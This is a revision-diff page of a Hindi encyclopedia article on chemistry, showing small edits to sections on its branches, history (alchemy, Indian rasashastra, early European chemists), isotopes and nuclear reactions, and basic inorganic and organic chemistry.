"रसायन विज्ञान" के अवतरणों में अंतर
गोविन्द राम (चर्चा | योगदान) |
आदित्य चौधरी (चर्चा | योगदान) छो (Text replacement - "शृंखला" to "श्रृंखला") |
||
| (2 सदस्यों द्वारा किये गये बीच के 8 अवतरण नहीं दर्शाए गए) | |||
| पंक्ति 8: | पंक्ति 8: | ||
*'''औद्योगिक रसायन:''' इसमें पदार्थों का वृहत् परिमाण में निर्माण करने से संबंधित नियमों, अभिक्रियाओं, विधियों आदि का अध्ययन किया जाता है। | *'''औद्योगिक रसायन:''' इसमें पदार्थों का वृहत् परिमाण में निर्माण करने से संबंधित नियमों, अभिक्रियाओं, विधियों आदि का अध्ययन किया जाता है। | ||
*'''जैव रसायन:''' इसके अंतर्गत जीवधारियों में होने वाले रासायनिक अभिक्रिया तथा जन्तुओं एवं वनस्पतियों से प्राप्त पदार्थों का अध्ययन किया जाता है। | *'''जैव रसायन:''' इसके अंतर्गत जीवधारियों में होने वाले रासायनिक अभिक्रिया तथा जन्तुओं एवं वनस्पतियों से प्राप्त पदार्थों का अध्ययन किया जाता है। | ||
| − | *''' | + | *'''कृषि रसायन:''' इसके अंतर्गत कृषि से संबंधित रसायन जैसे जीवाणुनाशक, मृदा के संघटन आदि का अध्ययन किया जाता है। |
*'''औषधि रसायन:''' इसके अंतर्गत मनुष्य के प्रयोग में आने वाली औषधियाँ, उनके संघटन तथा बनाने की विधियों का अध्ययन किया जाता है। | *'''औषधि रसायन:''' इसके अंतर्गत मनुष्य के प्रयोग में आने वाली औषधियाँ, उनके संघटन तथा बनाने की विधियों का अध्ययन किया जाता है। | ||
*'''विश्लेषिक रसायन:''' इसमें विभिन्न पदार्थों की पहचान, आयतन व मात्रा का अनुमान किया जाता है। | *'''विश्लेषिक रसायन:''' इसमें विभिन्न पदार्थों की पहचान, आयतन व मात्रा का अनुमान किया जाता है। | ||
==इतिहास== | ==इतिहास== | ||
| − | पंद्रहवीं-सोलहवीं शती तक [[यूरोप]] और भारत दोनों में एक ही पद्धति पर रसायन शास्त्र का विकास हुआ। सभी देशों में अलकीमिया का युग था। पर इस समय के बाद से यूरोप में<ref>विशेषतया [[इंग्लैंड]], जर्मनी, [[फ्रांस]] और [[इटली]] में</ref> रसायन शास्त्र का अध्ययन प्रयोगों के आधार पर हुआ। प्रयोग में उत्पन्न सभी [[पदार्थ|पदार्थों]] को तौलने की परंपरा प्रारंभ हुई। कोयला जलता है, धातुएँ भी हवा में जलती हैं। जलना क्या है, इसकी मीमांसा हुई। मालूम हुआ कि पदार्थ का हवा के एक विशेष तत्व [[ऑक्सीजन]] से संयोग करना ही जलना है। लोहे में जंग लगता है। इस क्रिया में भी लोहा ऑक्सीजन के साथ संयोग करता है। रासायनिक तुला के उपयोग ने रासायनिक परिवर्तनों के अध्ययन में सहायता दी। पानी के जल-अपघटन से हेनरी कैवेंडिश (1731-1810 ई.) ने 1781 ई. में [[हाइड्रोजन]] प्राप्त किया। जोज़ेफ ब्लैक (1728-1799ई.) ने कार्बन डाइऑक्साइड और कार्बोनेटों का प्रयोग किए (1754 ई.)। | + | पंद्रहवीं-सोलहवीं शती तक [[यूरोप]] और [[भारत]] दोनों में एक ही पद्धति पर रसायन शास्त्र का विकास हुआ। सभी देशों में अलकीमिया का युग था। पर इस समय के बाद से यूरोप में<ref>विशेषतया [[इंग्लैंड]], जर्मनी, [[फ्रांस]] और [[इटली]] में</ref> रसायन शास्त्र का अध्ययन प्रयोगों के आधार पर हुआ। प्रयोग में उत्पन्न सभी [[पदार्थ|पदार्थों]] को तौलने की परंपरा प्रारंभ हुई। कोयला जलता है, धातुएँ भी हवा में जलती हैं। जलना क्या है, इसकी मीमांसा हुई। मालूम हुआ कि पदार्थ का हवा के एक विशेष तत्व [[ऑक्सीजन]] से संयोग करना ही जलना है। लोहे में जंग लगता है। इस क्रिया में भी लोहा ऑक्सीजन के साथ संयोग करता है। रासायनिक तुला के उपयोग ने रासायनिक परिवर्तनों के अध्ययन में सहायता दी। पानी के जल-अपघटन से हेनरी कैवेंडिश (1731-1810 ई.) ने 1781 ई. में [[हाइड्रोजन]] प्राप्त किया। जोज़ेफ ब्लैक (1728-1799ई.) ने कार्बन डाइऑक्साइड और कार्बोनेटों का प्रयोग किए (1754 ई.)। |
| − | जोज़ेफ प्रीस्टलि (1733-1804 ई.) शेले और लाव्वाज़्ये (1743-1794 ई.) ने 1772 ई. के लगभग ऑक्सीजन तैयार किया, राबर्ट बॉयल ने तत्वों की परिभाषा दी, जॉन डाल्टन (1766-1844 ई.) ने परमाणुवाद की स्पष्ट कल्पना सामने रखी, आवोगाद्रो 1776-1856 ई.), कैनिज़ारो (1826-1910 ई.) आदि ने [[अणु]] और [[परमाणु]] का भेद बताया। धीरे-धीरे तत्वों की संख्या बढ़ने लगी। अनेक [[धातु]] और [[अधातु]] तत्व इस सूची में संमिलित किए गए। बिखरे हुए तत्वों का वर्गीकरण न्यूलैंड्स (1963 ई.) लोथरमेयर (1830-1895 ई.) और विशेषतया मेंडेलीफ ने अनेक अप्राप्त तत्वों के संबंध में | + | जोज़ेफ प्रीस्टलि (1733-1804 ई.) शेले और लाव्वाज़्ये (1743-1794 ई.) ने 1772 ई. के लगभग ऑक्सीजन तैयार किया, राबर्ट बॉयल ने तत्वों की परिभाषा दी, जॉन डाल्टन (1766-1844 ई.) ने परमाणुवाद की स्पष्ट कल्पना सामने रखी, आवोगाद्रो 1776-1856 ई.), कैनिज़ारो (1826-1910 ई.) आदि ने [[अणु]] और [[परमाणु]] का भेद बताया। धीरे-धीरे तत्वों की संख्या बढ़ने लगी। अनेक [[धातु]] और [[अधातु]] तत्व इस सूची में संमिलित किए गए। बिखरे हुए तत्वों का वर्गीकरण न्यूलैंड्स (1963 ई.) लोथरमेयर (1830-1895 ई.) और विशेषतया मेंडेलीफ ने अनेक अप्राप्त तत्वों के संबंध में भविष्यवाणी भी की। बाद में वे तत्व बिलकुल ठीक वैसे ही मिले, जैसा कहा गया था। डेवी (1778-1829 ई.) और फैराडे 1791-1867 ई.) ने [[गैस|गैसों]] और गैसों के द्रवीकरण पर काम किया। इस प्रकार रसायन शास्त्र का सर्वतोमुखी विकास होने लगा। |
==रसायन विज्ञान का विकास== | ==रसायन विज्ञान का विकास== | ||
जैसे-जैसे समाज का विकास हुआ, रसायन विज्ञान का विकास भी उसी के साथ हुआ। प्रकृति में पाई पायी जाने वाली अगाध संपत्ति और उसका उपभोग कैसे किया जाए, इस आधार पर इसकी नींव पड़ी। घर, भोजन, [[वस्त्र]], नीरोग रहने की आकांक्षा और आगे चलकर विलास की सामग्री तैयार करने की प्रवृत्ति ने इस शास्त्र के व्यावहारिक रूप को प्रश्रय दिया। अर्थर्वांगिरस ने इस देश में काष्ठ और शिलाओं के मंथन से [[अग्नि]] उत्पन्न की। अग्नि सभ्यता और [[संस्कृति]] की केंद्र बनी। ग्रीक निवासियों की कल्पना में प्रोमीथियस पहली बार अग्नि को [[देवता|देवताओं]] से छीनकर मानव के उपयोग के लिये [[धरती]] पर लाया। | जैसे-जैसे समाज का विकास हुआ, रसायन विज्ञान का विकास भी उसी के साथ हुआ। प्रकृति में पाई पायी जाने वाली अगाध संपत्ति और उसका उपभोग कैसे किया जाए, इस आधार पर इसकी नींव पड़ी। घर, भोजन, [[वस्त्र]], नीरोग रहने की आकांक्षा और आगे चलकर विलास की सामग्री तैयार करने की प्रवृत्ति ने इस शास्त्र के व्यावहारिक रूप को प्रश्रय दिया। अर्थर्वांगिरस ने इस देश में काष्ठ और शिलाओं के मंथन से [[अग्नि]] उत्पन्न की। अग्नि सभ्यता और [[संस्कृति]] की केंद्र बनी। ग्रीक निवासियों की कल्पना में प्रोमीथियस पहली बार अग्नि को [[देवता|देवताओं]] से छीनकर मानव के उपयोग के लिये [[धरती]] पर लाया। | ||
| पंक्ति 19: | पंक्ति 19: | ||
#किस प्रकार रोग, जरा और मृत्यु पर विजय प्राप्त की जाय अर्थात संजीवनी की खोज या अमरफल की प्राप्ति | #किस प्रकार रोग, जरा और मृत्यु पर विजय प्राप्त की जाय अर्थात संजीवनी की खोज या अमरफल की प्राप्ति | ||
#[[लोहा|लोहे]] के समान अधम [[धातु|धातुओं]] को कैसे [[स्वर्ण]] के समान मूल्यवान धातुओं को कैसे स्वर्ग के समान मूल्यवान धातुओं में परिगत किया जाए। | #[[लोहा|लोहे]] के समान अधम [[धातु|धातुओं]] को कैसे [[स्वर्ण]] के समान मूल्यवान धातुओं को कैसे स्वर्ग के समान मूल्यवान धातुओं में परिगत किया जाए। | ||
| − | मनुष्य ने देखा कि बहुत से पशु प्रकृति में प्राप्त बहुत सी जड़ी-बूटियाँ खाकर अपना रोग दूर कर लेते हैं। मनुष्य ने भी अपने चारों ओर उगने वाली वनस्पतियों की मीमांसा की और उनसे अपने रोगों का निवारण करने की पद्धति का विकास किया। महर्षि भरद्वाज के नेतृत्व में [[हिमालय]] की तलहटी में वनस्पतियों के गुणधर्म जानने के लिए आज से 2,5 00 वर्ष पूर्व एक | + | मनुष्य ने देखा कि बहुत से पशु प्रकृति में प्राप्त बहुत सी जड़ी-बूटियाँ खाकर अपना रोग दूर कर लेते हैं। मनुष्य ने भी अपने चारों ओर उगने वाली वनस्पतियों की मीमांसा की और उनसे अपने रोगों का निवारण करने की पद्धति का विकास किया। महर्षि भरद्वाज के नेतृत्व में [[हिमालय]] की तलहटी में वनस्पतियों के गुणधर्म जानने के लिए आज से 2,5 00 वर्ष पूर्व एक महान् संमेलन हुआ, जिसका विवरण चरक संहिता में मिलता है। पिप्पली, पुनर्नवा, अपामार्ग आदि वनस्पतियों का उल्लेख [[अथर्ववेद]] में है। [[यजुर्वेद]] में [[स्वर्ण]], [[ताम्र]], [[लोह]], अपु या वंश तथा सीस धातुओं की ओर संकेत है। इन धातुओं के कारण धातुकर्म विद्या का विकास लगभग सभी देशों में हुआ। धीरे-धीरे इस देश में बारह से आया और माक्षिक तथा अभ्रक इस देश में थे ही, जिससे धीरे-धीरे रसशास्त्र का विकास हुआ। सुश्रुत के समय शल्यकर्म का विकास हुआ और वर्गों के उपचार के निमित्त [[क्षार|क्षारों]] का उपयोग प्रारंभ हुआ और [[लवण|लवणों]] का उपयोग चरक काल से भी पुराना है। सुश्रुत में कॉस्टिक या तीक्ष्ण क्षारों को सुधा-शर्करा (चूने के पत्थर) के योग से तैयार करने का उल्लेख है। इससे पुराना उल्लेख अन्यत्र कहीं नहीं मिलता है। मयूर तुत्थ (तृतीया), कसीस, लोहकिट्ट सौवर्चल (शोरा), टंकण (सुहागा), रसक दरद शिलाजीत, गैरिक और वाद को [[गंधक]] के प्रयोग ने रसशास्त्र में एक नए युग को जन्म दिया। नागार्जुन पारद-[[गंधक]]-युग का सबसे महान् रसवेत्ता है। रसरत्नाकर और (रसार्णव) ग्रंथ उसकी परंपरा के मुख्य ग्रंथ हैं। इस समय अनेक प्रकार की मूषाएं, अनेक प्रकार के पातन यंत्र, स्वेदनी यंत्र, बालुकायंत्र, कोष्ठी यंत्र और पारद के अनेक संस्कारों का उपयोग प्रारंभ हो गया था। धातुओं के भस्म और उनके सत्व प्राप्त करने की अनेक विधियाँ निकाली गई और रोगोपचार में इनका प्रयोग हुआ। समस्त भोज्य सामग्री का भी वात, कफ, पित्त निवारण की दृष्टि से परीक्षण हुआ। आसव, कांची, [[अम्ल]], अवलेह, आदि ने रसशास्त्र में योग दिया। <br /> |
[[भारत]] में [[वैशेषिक दर्शन]] के आचार्य कराणद ने [[द्रव्य]] के गुणधर्मों की मीमांसा की। [[पृथ्वी]], [[जल]], [[अग्नि]], वायु और [[आकाश]] इन [[पंचतत्व|पंचतत्वों]] ने विचारधारा को इतना प्रभावित किया कि आजतक ये लोकप्रिय हैं। पंचज्ञानेंद्रियों के पाँच विषय थे। गंध, रस, रूप, स्पर्श तथा शब्द और इनसे क्रमशः संबंध रखने वाले ये पाँच [[तत्व]] 'पृथिव्या-पस्तेजोवायुराकाश'<ref>'क्षिति, [[जल]], पावक गगन समीरा' [[तुलसीदास]] के शब्दों में</ref> थे। (कणाद) भारतीय परमाणुवाद के जन्मदाता हैं। द्रव्य परमाणुओं से मिलकर बना है। प्रत्येक [[द्रव्य]] के [[परमाणु]] भिन्न-भिन्न हैं। ये परमाणु गोल और अविभाज्य हैं। दो परमाणु मिलकर द्वयरगुक और फिर इनसे त्रयतगुक आदि बनते हैं। पाक या अग्नि के योग से परिवर्तन होते हैं। रासायनिक परिवर्तन किस क्रम में होते हैं, इसकी विस्तृत मीमांसा कणाद दर्शन के परवर्ती आचार्यों ने की। | [[भारत]] में [[वैशेषिक दर्शन]] के आचार्य कराणद ने [[द्रव्य]] के गुणधर्मों की मीमांसा की। [[पृथ्वी]], [[जल]], [[अग्नि]], वायु और [[आकाश]] इन [[पंचतत्व|पंचतत्वों]] ने विचारधारा को इतना प्रभावित किया कि आजतक ये लोकप्रिय हैं। पंचज्ञानेंद्रियों के पाँच विषय थे। गंध, रस, रूप, स्पर्श तथा शब्द और इनसे क्रमशः संबंध रखने वाले ये पाँच [[तत्व]] 'पृथिव्या-पस्तेजोवायुराकाश'<ref>'क्षिति, [[जल]], पावक गगन समीरा' [[तुलसीदास]] के शब्दों में</ref> थे। (कणाद) भारतीय परमाणुवाद के जन्मदाता हैं। द्रव्य परमाणुओं से मिलकर बना है। प्रत्येक [[द्रव्य]] के [[परमाणु]] भिन्न-भिन्न हैं। ये परमाणु गोल और अविभाज्य हैं। दो परमाणु मिलकर द्वयरगुक और फिर इनसे त्रयतगुक आदि बनते हैं। पाक या अग्नि के योग से परिवर्तन होते हैं। रासायनिक परिवर्तन किस क्रम में होते हैं, इसकी विस्तृत मीमांसा कणाद दर्शन के परवर्ती आचार्यों ने की। | ||
==रसायन विज्ञान के अंग== | ==रसायन विज्ञान के अंग== | ||
| − | इस पश्चिमी रसायन के दो उपांग थे: [[अकार्बनिक रसायन|अकार्बनिक]]<ref>अजैव पदार्थों से संबंधित</ref> और कार्बनिक।<ref>सजीव पदार्थों से संबंधित</ref> शर्करा, [[वसा]], मोम, [[फल|फलों]] मे पाए जाने वाले [[अम्ल]], [[प्रोटीन]], [[रंग]] आदि सब सजीव रसायन के अंग थे। लोगों का विश्वास था कि ये पदार्थ प्रकृति स्वयं अपनी प्रयोगशाला में सजीव चेतना के योग से तैयार करती है और ये प्रयोगशाला में सजीव चेतना के योग से तैयार करती है और ये प्रयोगशाला में संश्लेषित नहीं हो सकते। रासायनज्ञों ने इन पदार्थों का विश्लेषण प्रारंभ किया। [[कार्बन]], [[हाइड्रोजन]], [[नाइट्रोजन]] और [[ऑक्सीजन]], इन चार तत्वों के योग से बने हुए सहस्त्रों यौगिकों से रसायनज्ञों का परिचय हुआ। पता चला कि किसी [[यौगिक|यौगिकों]] को समझने के लिये केवल इतना ही आवश्यक नहीं है कि इस यौगिकों में कौन-कौन से तत्व किस अनुपात में हैं, यह भी जानना आवश्यक है कि यौगिकों के अणु में इन तत्वों के परमाणु किस क्रम में सज्जित हैं। इनका रचनाविन्यास जानना आवश्यक हो गया। फ्रैंकलैंड (1825-1897 ई.) ज़्हेरार लीबिख, द्यूमा, बर्ज़ीलियस आदि रसायनज्ञों ने इन [[यौगिक|यौगिकों]] में पाए जाने वाले मूलकों की खोज की जैसे मेथिल, एथिल, मेथिलीन, कार्बोक्सिल इत्यादि। इस प्रकार सजीव पदार्थों के आधार की ईटों का पता चल गया, जिनके रचनाविन्यास द्वारा विभिन्न यौगिकों की विद्यमानता संभव हुई। केकूले ने (1865 ई.) में खुली | + | इस पश्चिमी रसायन के दो उपांग थे: [[अकार्बनिक रसायन|अकार्बनिक]]<ref>अजैव पदार्थों से संबंधित</ref> और कार्बनिक।<ref>सजीव पदार्थों से संबंधित</ref> शर्करा, [[वसा]], मोम, [[फल|फलों]] मे पाए जाने वाले [[अम्ल]], [[प्रोटीन]], [[रंग]] आदि सब सजीव रसायन के अंग थे। लोगों का विश्वास था कि ये पदार्थ प्रकृति स्वयं अपनी प्रयोगशाला में सजीव चेतना के योग से तैयार करती है और ये प्रयोगशाला में सजीव चेतना के योग से तैयार करती है और ये प्रयोगशाला में संश्लेषित नहीं हो सकते। रासायनज्ञों ने इन पदार्थों का विश्लेषण प्रारंभ किया। [[कार्बन]], [[हाइड्रोजन]], [[नाइट्रोजन]] और [[ऑक्सीजन]], इन चार तत्वों के योग से बने हुए सहस्त्रों यौगिकों से रसायनज्ञों का परिचय हुआ। पता चला कि किसी [[यौगिक|यौगिकों]] को समझने के लिये केवल इतना ही आवश्यक नहीं है कि इस यौगिकों में कौन-कौन से तत्व किस अनुपात में हैं, यह भी जानना आवश्यक है कि यौगिकों के अणु में इन तत्वों के परमाणु किस क्रम में सज्जित हैं। इनका रचनाविन्यास जानना आवश्यक हो गया। फ्रैंकलैंड (1825-1897 ई.) ज़्हेरार लीबिख, द्यूमा, बर्ज़ीलियस आदि रसायनज्ञों ने इन [[यौगिक|यौगिकों]] में पाए जाने वाले मूलकों की खोज की जैसे मेथिल, एथिल, मेथिलीन, कार्बोक्सिल इत्यादि। इस प्रकार सजीव पदार्थों के आधार की ईटों का पता चल गया, जिनके रचनाविन्यास द्वारा विभिन्न यौगिकों की विद्यमानता संभव हुई। केकूले ने (1865 ई.) में खुली श्रृंखला के यौगिकों के साथ-साथ बंद श्रृंखला के यौगिकों ने कार्बनिक रसायन में एक नये युग का प्रवर्तन किया। नेफ्थालीन, क्विनोलीन, ऐंथ्रासीन आदि यौगिकों में एक से अधिक वलयों का समावेश हुआ। कार्बनिक रसायन का एक महत्त्वपूर्ण युग वलर की यूरिया- संश्लेषण- विधि से आरंभ होता है। 1828 ई. में उन्होंने अकार्बनिक या अजैव रसायन के ढंग की विधि से अमोनियम सायनेट, (NH4 CNO) बनाना चाहा। उसने देखा कि अमोनियम सायनेट [[ताप]] के भेद से अनुकूल परिस्थितियों में यूरिया (H2 N. CO. NH2) में स्वतः परिणत हो जाता है। अब तक यूरिया केवल जैव जगत् का सदस्य माना जाता था। वलर ने अपने इस संश्लेषण से यह सिद्ध कर दिया कि जैव रसायन में जिन यौगिकों का प्रतिपादन किया जाता है, उनका भी संश्लेषण रासायनिक विधियों से प्रयोगशालाओं में हो सकता है। इस नवीन कल्पना ने जैव रसायन को एक नया रूप दिया। जैव रसायन मात्ररह गया और इसलिए अजैव रसायन को हम लोग अकार्बनिक रसायन कहने लगे। वैसे तो कार्बनिक और अकार्बनिक दोनों रसायनों के बीच का भेद अब सर्वथा मिट चुका है। |
[[चित्र:Chemistry.jpg|center|550px]] | [[चित्र:Chemistry.jpg|center|550px]] | ||
रसायन विज्ञान का क्षेत्र दूसरे विज्ञानों के समंवय से प्रति दिन विस्तृत होता जा रहा है। फलतः आज हम भौतिक एवं रसायन भौतिकी, जीव रसायन, शरीर-क्रिया-रसायन, सामान्य रसायन, कृषि रसायन आदि अनेक नवीन उपांगों के नाम भी सुनते हैं। विज्ञान का कोई ऐसा क्षेत्र नहीं है जिसमें रसायन की विशिष्ट नवीनताओं का प्रस्फुटन न हुआ हो। | रसायन विज्ञान का क्षेत्र दूसरे विज्ञानों के समंवय से प्रति दिन विस्तृत होता जा रहा है। फलतः आज हम भौतिक एवं रसायन भौतिकी, जीव रसायन, शरीर-क्रिया-रसायन, सामान्य रसायन, कृषि रसायन आदि अनेक नवीन उपांगों के नाम भी सुनते हैं। विज्ञान का कोई ऐसा क्षेत्र नहीं है जिसमें रसायन की विशिष्ट नवीनताओं का प्रस्फुटन न हुआ हो। | ||
| पंक्ति 60: | पंक्ति 60: | ||
*[[नियोबियम]] (102) | *[[नियोबियम]] (102) | ||
मेंडेलीफ के समय में उसकी आवर्त सारणी में कुछ स्थान रिक्त थे। अब न केवल वे सब भर गए हैं, बल्कि यूरेनियम के बाद भी 10 कृत्रिम तत्वों का इस सारणी में और समावेश किया गया है। | मेंडेलीफ के समय में उसकी आवर्त सारणी में कुछ स्थान रिक्त थे। अब न केवल वे सब भर गए हैं, बल्कि यूरेनियम के बाद भी 10 कृत्रिम तत्वों का इस सारणी में और समावेश किया गया है। | ||
| − | ऐस्टन ने 1919 ई. में [[समस्थानिक|समस्थानिकों]] को | + | ऐस्टन ने 1919 ई. में [[समस्थानिक|समस्थानिकों]] को पृथक् कर प्राउट की उस कल्पना का समर्थन किया, जिसमें उन्होंने कहा था कि प्रत्येक तत्व हाइड्रोजन तत्व के संघनन से बना है और इसलिये उसका परमाणुभार पूर्णसंख्या होनी चाहिए। ऐस्टन के इन प्रयोगों के फलस्वरूप न केवल समस्थानिकों को पृथक् करने का ही प्रयास किया गया, बल्कि उनके गुणधर्मों का अध्ययन भी किया। यूरि के प्रयोगों के फलस्वरूप साधारण हाइड्रोजन से बने हुए पानी के भीतर ही भारी हाइड्रोजन के भी अस्तित्व का पता चला 1929 ई.। हाइड्रोजन के तीन समस्थानिक, जिनको क्रमश: हाइड्रोजन ड्यूटीरियम, और ट्राइटियम (T) कहते हैं, क्रमश: 1,2, और 3, परमाणु भार के हैं, पर उन सब की परमाणुसंख्या 1 ही है (अर्थात [[नाभिक]] पर एक इकाई धनात्मक आवेश है, <sub>1</sub>H<sup>1</sup>, <sub>1</sub>D<sup>2</sup>, <sub>1</sub>T<sup>3</sup>) भारी हाइड्रोजन और भारी पानी का महत्त्व इस परमाणु युग में बहुत बढ़ गया हैं, क्योंकि इनकी सहायता से [[न्यूट्रॉन|न्यूट्रॉनों]] की गति में सामंजस्य लाया जा सकता है। न्यूट्रॉनों की सहायता से अनेक नए समस्थानिकों का सृजन भी कृत्रिम विधियों से किया गया है। कृत्रिम रेडियोऐक्टिव तत्व भी तैयार किए गए हैं, जैसे रेडियोऐक्टिव फॉस्फोरस, रेडियोऐक्टिव आयोडीन, कार्बन14 आदि, जिनका उपयोग चिकित्साकार्य में एवं रासायनिक अभिक्रियाओं के अध्ययन में बढ़ रहा है। कार्बन14 की सहायता से भूवैज्ञानिक युगों की तिथियों का निर्धारण करने में सहायता मिलती है। साधारण [[यूरेनियम]] 238 में थोड़ी सी मात्रा यूरेनियम-235 की भी मिलती है, जो यूरेनियम का ही एक समस्थानिक है। इस समस्थानिक का उपयोग परमाणु बम में किया गया। न्यूट्रॉनों के संघात से यह समस्थानिक बेरियम- 139 और क्रिप्ट्रॉन-94 में विखंडित हुआ, कुछ न्यूट्रॉन नाभिक में से बाहर निकले और कुछ द्रव्य का लोप हुआ, जिसकी [[ऊर्जा]] बनी। <br /> |
| − | एक-एक विखंडन क्रिया में 180-200 मिली इलेक्ट्रॉन बोल्ट, अर्थात (1. 8-20)X10 8 इलेक्ट्रॉन वोल्ट, ऊर्जा प्राप्त होती है। साधारण [[यूरेनियम]] में से यूरेनियम-235 का | + | एक-एक विखंडन क्रिया में 180-200 मिली इलेक्ट्रॉन बोल्ट, अर्थात (1. 8-20)X10 8 इलेक्ट्रॉन वोल्ट, ऊर्जा प्राप्त होती है। साधारण [[यूरेनियम]] में से यूरेनियम-235 का पृथक् करना सरल कार्य न था, पर अतुल संपत्ति का व्यय करके द्वितीय महायुद्ध के समय यह श्रमसाध्य कार्य भी सफलापूर्वक संपन्न किया गया। नाभिकों के विखंडन का कार्य जितने महत्त्व का है, नाभिकों के संघनन का कार्य उससे कम नहीं है। हल्के तत्वों के परमाणु परस्पर संयुक्त होकर कुछ भारी तत्व भी दे सकते हैं। इन प्रक्रियाओं को संलयन प्रक्रिया, या संघनन प्रक्रिया कहते हैं। इन प्रक्रियाओं लाखों, करोड़ों डिगरी ताप की आवश्यकता होती है, पर एक बार प्रक्रिया का आरंभ होने पर प्रक्रिया में स्वतः उच्च ताप की ऊष्मा प्राप्त होने लगती है। इन्हीं प्रक्रियाओं के कारण सूर्य ऊष्मा का भंडार है। कार्बन द्वारा उत्प्रेरित होकर सूर्य में हाइड्रोजन से हीलियम बनता रहता है। जिन हाइड्रोजन बमों के आंतक की इस युग में इतनी चर्चा है, वह भी लगभग इसी प्रकार की नाभिक संघनन या नाभिक संलयन प्रक्रियाओं द्वारा बनते हैं, जिनमें भारी [[हाइड्रोजन]], 1हा2, (1H2) के नाभिक भाग लेते हैं। हाइड्रोजन बम परमाणु विखंडन से प्राप्त बमों की अपेक्षा कहीं अधिक प्रबल और ध्वंसकारी हैं। |
==अकार्बनिक, या सामान्य रसायन== | ==अकार्बनिक, या सामान्य रसायन== | ||
| + | {{Main|अकार्बनिक रसायन}} | ||
[[कार्बन]] का छोड़कर शेष सभी तत्वों और उनके [[यौगिक|योगिकों]] की मीमांसा करना [[अकार्बनिक रसायन]] का क्षेत्र है। [[बोरोन|बोरॉन]], [[सिलिकॉन|सिलिकन]], [[जर्मेनियम]] आदि तत्व भी लगभग उसी प्रकार के विविध यौगिक बनाते हैं, जैसे कार्बन। पर इस पार्थिव सृष्टि में उनका उतना महत्व नहीं है जितना कार्बन यौगिकों का, इसलिए कार्बनिक रसायन का अन्य तत्वों से पृथक् रासायनिक क्षेत्र मान लिया गया है। मनुष्य एवं वनस्पतियों का जीवन कार्बन यौगिकों के चक्र पर निर्भर है, अत: कार्बनिक यौगिकों को एक अलग उपांग में रखना कुछ अनुचित नहीं है। यह कार्बन ही है जो पृथ्वी पर पाए जाने वाले सामान्य ताप (0° से 40°) पर अनेक स्थायी समावयवी यौगिक दे सकता है। | [[कार्बन]] का छोड़कर शेष सभी तत्वों और उनके [[यौगिक|योगिकों]] की मीमांसा करना [[अकार्बनिक रसायन]] का क्षेत्र है। [[बोरोन|बोरॉन]], [[सिलिकॉन|सिलिकन]], [[जर्मेनियम]] आदि तत्व भी लगभग उसी प्रकार के विविध यौगिक बनाते हैं, जैसे कार्बन। पर इस पार्थिव सृष्टि में उनका उतना महत्व नहीं है जितना कार्बन यौगिकों का, इसलिए कार्बनिक रसायन का अन्य तत्वों से पृथक् रासायनिक क्षेत्र मान लिया गया है। मनुष्य एवं वनस्पतियों का जीवन कार्बन यौगिकों के चक्र पर निर्भर है, अत: कार्बनिक यौगिकों को एक अलग उपांग में रखना कुछ अनुचित नहीं है। यह कार्बन ही है जो पृथ्वी पर पाए जाने वाले सामान्य ताप (0° से 40°) पर अनेक स्थायी समावयवी यौगिक दे सकता है। | ||
अकार्बनिक रसायन में जिन तत्वों का उल्लेख है, उनमें से कुछ धातु हैं, और कुछ अधातु। अधातु तत्वों में कुछ मुख्य ये हैं : | अकार्बनिक रसायन में जिन तत्वों का उल्लेख है, उनमें से कुछ धातु हैं, और कुछ अधातु। अधातु तत्वों में कुछ मुख्य ये हैं : | ||
| पंक्ति 71: | पंक्ति 72: | ||
;[[द्रव]] | ;[[द्रव]] | ||
[[ब्रोमिन]] | [[ब्रोमिन]] | ||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
==कार्बनिक रसायन== | ==कार्बनिक रसायन== | ||
| + | {{Main|कार्बनिक रसायन}} | ||
संयोजकताएँ (जिनके द्वारा अणु में परमाणु एक दूसरे के साथ संबद्ध होते हैं) दो प्रकार की होती हैं- | संयोजकताएँ (जिनके द्वारा अणु में परमाणु एक दूसरे के साथ संबद्ध होते हैं) दो प्रकार की होती हैं- | ||
# वैद्युत् संयोजकता (''Electrovalency'') | # वैद्युत् संयोजकता (''Electrovalency'') | ||
| − | # | + | # सहसंयोजकता (''Covalency'') |
| − | + | अकार्बनिक लवणों में अणु में [[परमाणु]], या मूलक, बहुधा विद्युत् संयोजकता द्वारा संबद्ध रहते हैं और ये अणु न केवल विलयनों में ही आयनों में विभक्त हो जाते हैं, बल्कि ठोस क्रिस्टलों में भी इनके आयन विशेष स्थिति में विद्यमान् रहते हैं। कार्बन परमाणु की बाह्यतम परिधि पर चार इलेक्ट्रॉन (.) हैं। यह अपने चारों ओर चार और इलेक्ट्रॉन लेकर अपना अष्टक पूरा कर सकता है। एक [[कार्बन]] परमाणु इस प्रकार चार हाइड्रोजनों से भी संयुक्त हो सकता है, या [[क्लोरीन]] के चार परमाणुओं से। यह संयोजन विद्युत् संयोजन से भिन्न है। न तो कार्बन टेट्राक्लोराइड विलयनों में विभाजित होकर क्लोराइड आयन देता है और मेथेन विभाजित होकर हाइड्रोजन आयन। दो दो इलेक्ट्रॉनों के भागीदार बनने पर एक एक बंध बनता है। अत: कार्बन की सहसंयोजकता 4 है। कई कार्बन परमाणु भी सहसंयोजकताओं द्वारा आपस में उत्तरोत्तर क्रम से संयुक्त हो सकते हैं। इसी प्रकार साइक्लोपेंटेन, का5हा10 (C5H10), में 5 कार्बनों का बंद वलय, और साइक्लोहेक्सेन, का6हा12 (C6H12), में 6 कार्बनों का बंद वलय है। कभी कभी अणुओं में असंतृप्त संयोजकताएँ होती हैं। यदि दो कार्बन परमाणुओं के बीच में 4 इलेक्ट्रॉनों की भागीदारी हो, तो कहा जाएगा कि इनके बीच में एक द्विबंध है, और 6 इलेक्ट्रॉनों की भागीदारी हो तो कहेंगे कि इनके बीच में त्रिबंध हैं। एकबंध (:) द्विबंध (::) की अपेक्षा और द्विबंध त्रिबंध (:::) की अपेक्षा अधिक प्रबल है। जिन यौगिकों में द्विबंध हैं, वे अधिक अस्थायी और अधिक असंतृप्त हैं। बेन्ज़ीन, का6हा6 (C6H6), बाद वलय का एक यौगिक है। इसमें तीन द्विबंध भी माने जा सकते हैं, पर यह विशेष रूप से स्थायी है। इसके प्रत्येक दो कार्बनों के बीच का एक बंध अनुनादी माना जाता है, जिसके कारण बेन्ज़ीन वलय को विशेष स्थायित्व प्राप्त होता है। इस प्रकार के अनुनादी गुणों के कारण ऐरोमैटिक नाभिक 